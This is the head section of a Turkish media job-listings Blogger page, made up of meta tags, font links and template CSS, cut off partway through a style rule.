

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.medyaisilanlari.com/2014/
body_size: 70012
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,500,700,300' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.medyaisilanlari.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.medyaisilanlari.com/2014/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Medya İş İlanları - Atom" href="http://www.medyaisilanlari.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Medya İş İlanları - RSS" href="http://www.medyaisilanlari.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Medya İş İlanları - Atom" href="https://www.blogger.com/feeds/3373495733928499692/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='description'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya İş İlanları' property='og:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<title>
2014 - Medya İş İlanları
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='og:description'/>
<meta content='Medya İş İlanları' property='og:site_name'/>
<meta content='http://www.medyaisilanlari.com/' name='twitter:domain'/>
<meta content='2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2014' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Medya İş İlanları","url":"http://www.medyaisilanlari.com/2014/","potentialAction":{"@type":"SearchAction","target":"http://www.medyaisilanlari.com/2014/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href='http://fonts.googleapis.com/css?family=Raleway' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Pontano+Sans' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grider
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .slider,body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout {
width: 800px;
}
body#layout #leftContent {
width: 65%;
float: left;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control, .home-link {
display: none!important;
}
body {
background: #f0f0f0;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDtYQb0TMYyrsElMYkOcM1KJJ-lY5RH4foJMa9AaDwu4y9pIr8ALe4AfdEwwtwP6PVCAHmdCHQuhZZsVnOkx69eZLzVuD1aN2bvfVzz_GyCayuLFojdq9C2YIAhRI6CPcYyoybwBWjkQA/s1600/top-img.png);
background-repeat: no-repeat;
background-position: center top;
background-size: 100%;
background-color: #333134;
}
a {
color: #ED4A38;
}.titlewrapper {
padding: 30px 0;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Playfair Display",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
margin-bottom: 30px;
}
.header_left {
float: left;
width: 400px;
}
#header, #header a {
color: #000;
color: #000;
padding: 101px 0;
}
#header h1 {
font-size: 80px;
font-family: 'Kaushan Script', cursive;
color: #fff;
}
.socials {
float: left;
padding-top: 12px;
}
.socials a {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQjZ2UsYQk6Tj3UJYSLHXq3RQ4JRnVRv-Jc3YirH6DsJdWmtc-H4UejHFq2Hlq4AA651k2q_abg3PiC4rUeTRti1n_DygPgKate7tF8rRdwrxZB5W3oiUHdkSNN3owcjAsPEGXNS8Kpt7R/s360/social_icons.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
float: left;
height: 28px;
margin-bottom: 10px;
margin-right: 5px;
overflow: hidden;
text-indent: -9999em;
width: 30px;
}
.socials a:hover {
opacity: 0.9;
}
.socials a.facebook {
background-position: -30px 0;
}
.socials a.vimeo {
background-position: -150px 0;
}
.socials a.rss {
background-position: -60px 0;
}
.socials a.google_plus {
background-position: -270px 0;
}
.socials a.pinterest {
background-position: -300px 0;
}
#top_menu {
margin-top: -18px;
position: absolute;
right: 15px;
top: 50%;
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiks44wM3hGCqpJWP05MhnKmzdPflRB7wGMO2O03IDlqjYV7T6hwuWWdDWuTaWEObOPPuCjkpNW0CtFvhkJnGhVTTjvYv-0PYLSq98hoEMhyphenhyphenb24Pnika8oMhpFrg6cWz81lRxMNLmEBi_kC/s32/button_gray.png") repeat-x scroll center bottom #EDEDED;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding: 0 1em;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK7SPkZ9RmfJEIxc9VEdpkAp1Rl-odyeLW6tnOPwNJp0ytw5xtxjXGizoj2dN1DtpCYbep8NKtUalN1xMsJ5dWyq1NbTnQ9QmqmMmgeufd7cTyuaVQiaCbsLxIvFPb8KCzAdgElDNpwlpD/s32/button.png") repeat-x scroll center bottom #55D5FF;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6CDsX_jpFDtvRMiUD3CJyQw1oSR1MaVT07K8TQA_0KHGhwzkzyEwkFkkXjR0bs9D5leMK5QUTSNzWJaC1XbF_gM2LRQ-JAIPS9nPanUUiWZ_E1RUVGiic7UxovQcPGsUwJ9i4EieI7dAw/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdxMhyAaxEuAnx2SHxEmhfcUaql9IPk5LGx0-Ey_THx5SXtZDd8giEczWAPVFl8AI_3-xu-FqV25GR3eYh_GdAowr0dVqNKiJJbvLoRqwkTHNRVXc-Z6CfefZxGx-jqVvMO8KKsARCs5tQ/s210/search_btn.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
float: left;
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #E8F0F3;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIrerCWUg_umsMbmiWmKI2scXmqsIIuqXjL2DWnYr7zOlKi2NrYxKvlvmiZLa2j5yUO064FmoxxM586yKT8XeiTastEuekyp1lGrUS9Qge1tOVvNkFrT5p_LXmqOaeGGuDpyw0bMIRrX/s34/skin1_gd.png") repeat-x scroll center bottom #55D5FF;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
color: #FFFFFF;
}
.sf-menu li:hover, .sf-menu li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK7SPkZ9RmfJEIxc9VEdpkAp1Rl-odyeLW6tnOPwNJp0ytw5xtxjXGizoj2dN1DtpCYbep8NKtUalN1xMsJ5dWyq1NbTnQ9QmqmMmgeufd7cTyuaVQiaCbsLxIvFPb8KCzAdgElDNpwlpD/s32/button.png") repeat-x scroll center bottom #536D86;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
color: #FFFFFF;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #FFFFFF;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu2N3PXgHx73Uew-1KxIF6AgLvEb7EfeZPIdai3wxMSruArqRz29WI2PzX99jzLhVPVTBA8BJmFqnxWgb79oJ2CX14m3xcQ-ps1PrNJ_jW8Z6CSOE8POpj4c_GGqSZyVRFArLAx4x7H4hy/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #333333;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYRoyg-JcLK8mknn2J0s4wyGFHex1ujQClGQ8IQ-gA386Qer3GuWAEgVEJfca2tUDcUztp63a25Et00rwnCS4ULxmCB-x1HXKVC_0TsXYWCtebl95NWnG8Zq5cq1CNcDH97aeOE9NtabE/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi55uqWa8M_mU08MdyTEULLFjE2ASJVI_rMRtU0sMeaPvPmldVBROJ-x9f5p8I5FGipiDRxBxweY7YYgF_zwt-LBltOJiCkkJcbGw7NUuQl98fgTeiMmoM4aPnrlqZWfTyb53u5Hks7ir9x/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWUeoT6xKR0aVZZ2Fcg0rzydjTKThO2rwlU6I0CzAB1qCLoSVuq6xY3A5o3oH1rAHQ9fR9ZaXYgcxoclSkuZe1_PueZDE6kncUU1Trp2YIi3RjVJFG1UaVcs5ndf75dyfK-fqOlVLrVIGa/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 220px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
#sidebar-wrapper {
float: right;
width: 320px;
}
/*.post_item, #comments {
background-color: #FFFFFF;
-webkit-box-shadow: 0 2px 3px rgba(0,0,0, .1);
-moz-box-shadow: 0 2px 3px rgba(0,0,0, .1);
box-shadow: 0 2px 3px rgba(0,0,0, .1);
}*/
.post_item h3 {
font-size: 14px;
font-family: 'Raleway', sans-serif;
background: #fff;
color: #9eb2c0;
position: relative;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
font-family: "Roboto", sans-serif;
color: #444;
}
.post_item_title a {
display: block;
padding: 24px 20px 0px;
font-size: 18px;
font-weight: 500;
line-height: 1.1;
color: #212121;
font-family: "Roboto", sans-serif;
}
.post_item_title a:hover {
color: #F55230;
}
.large_thumb {
position: relative;
}.Content {
padding: 20px 20px 0px;
text-align: justify;
}.p-right a {
padding: 8px;
color: #222;
border: 1px solid #222;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
border-bottom: 1px solid #E0E1DC;
}
.post_meta span {
color: #999999;
font-family: 'Roboto';
font-size: 12px;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
float:left;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpC3MTywZIi9pqhRlQs5HeFYiPvVLk6v0pd6gobhhbhiBdZcaDa3fbJm-qG79Kb-4wmptcDLOuoIYGEiQFmH-cT9aqZ20aLr0p9UBD2Tr5DOTHdTORkDi93_oU12PJe5k48jroNcDi2Le/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
padding-left: 6px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9_phms-lx2cLGSSRKFVVmab-XIZuGtnIKZyNAXtrKJ3DMDZuNqMyzMkX7fLw0z_KtgGvtMgwySlKIw8QpS5fjtFFi6V4ESTsveGhHr-V2Mw4yHnBhg1gZfw3hEqKcqliBaLQKSO0NnsCG/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 20px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
font-family: 'Pontano Sans', sans-serif;
font-size: 15px;
}
.button.normal {
border: #000 1px solid;
height: 8px;
line-height: 7px;
}
.button, .post_tag a, .letter_submit {
border-radius: 2px;
color: #000000;
cursor: pointer;
display: inline-block;
font-size: 0.9em;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
text-decoration: none;
}
.button:hover {
opacity: 0.8;
background: #000;
color: #fff;
transition: background-color 1.5s ease;
-webkit-transition: background-color 1.5s ease;
-moz-transition: background-color 1.5s ease;
-o-transition: background-color 1.5s ease;
}
.like_post {
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzrotQv3tiML0mFuzAk_tV8rnPyZeFkqS6PCYQ3fm6-wY9dLHuZyHQVMFmtZMZ8v2g8twBP8biGM2owSKa0-9hrxx3Lyi-ftCFVOCSbrNOsTlgiUZ1MLTmxPJSLs9BFzgpGHVoz0BOgXR/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
border:#ED4A38 1px solid;
color: #666666 !important;
font-weight: normal;
margin-bottom: 5px;
margin-right: 5px;
padding: 0.7em 0.9em;
text-shadow: 0 1px 1px #FFFFFF;
}
.post_tag a:hover {
background-color: #ED4A38;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
padding: 0 10px;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
/* background: none repeat scroll 0 0 #424242; */
/* color: #24D4CD; */
font-size: 22px;
margin: 0;
padding: 10px 10px 5px;
border-bottom: 2px solid #eee;
font-size: 18px;
font-weight: normal;
color: #000;
text-align: left;
/* display: inline-block; */
background-color: #fff;
padding-right: 15px;
position: relative;
z-index: 1;
font-family: "Roboto", sans-serif;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMVUNdq-mlgrZAxJajNRiN_0y0lxPcBXuOk546d7wj9GbZh0OH5WgdBHwF3TcRGKCc7w5ZwKbBGI2BL0_Z1-Vb_YCjekIE9fY-UEkMhG27tgT15W5pvqNIseeSth76sm7j-GedBT58go/s1600/folder-2.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
float:left;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #ED4A38
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #ED4A38;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #55D5FF;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpWXxCggaS07E0247_EWJIxDcKyJhdqDeH5fxIFN0yGMONxJ8dv7iypfSSWjGgzNIaE9vu7z-C7Ps0m-ywAJCD64chXpWW5XJhCQqPEmi8wNZ4IKaF7DVNJS80M1sEr3LuU_JDjpw50y0c/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu2N3PXgHx73Uew-1KxIF6AgLvEb7EfeZPIdai3wxMSruArqRz29WI2PzX99jzLhVPVTBA8BJmFqnxWgb79oJ2CX14m3xcQ-ps1PrNJ_jW8Z6CSOE8POpj4c_GGqSZyVRFArLAx4x7H4hy/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
span.yo p {
padding: 10px 20px;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
border-top: 1px solid #EDEDED;
padding: 20px;
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
border-radius:50%;
-o-border-radius:50%;
-webkit-border-radius:50%;
-moz-border-radius:50%;
}
.post_author .author_avatar img {
display: block;
border-radius:50%;
-o-border-radius:50%;
-webkit-border-radius:50%;
-moz-border-radius:50%;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius:50%;
-o-border-radius:50%;
-webkit-border-radius:50%;
-moz-border-radius:50%;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
display:flex;
}
#related-posts ul li {
